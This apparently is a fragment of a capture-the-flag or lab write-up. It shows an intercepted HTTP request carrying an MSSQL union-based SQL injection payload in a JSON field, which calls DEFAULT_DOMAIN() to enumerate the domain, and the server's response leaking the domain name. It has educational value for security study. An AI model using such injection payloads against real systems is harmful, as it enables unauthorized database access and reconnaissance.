 Request
Raw Params Headers Hex
POST /api/get HTTP/1.1
Host: 10.10.10.
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10. /
Content-Type: application/json;charset=utf-8
Content-Length: 371
Connection: close
{"name":"123' union select 1,2,3,4, DEFAULT_DOMAIN() as mydomain -- 1"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Type: application/json; charset=utf-8
Expires: -1
Server: Microsoft-IIS/10.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 08 Aug 2020 16:53:36 GMT
Connection: close
Content-Length: 65
[{"id":1,"name":"2","position":"3","email":"4","src":" CORP"}]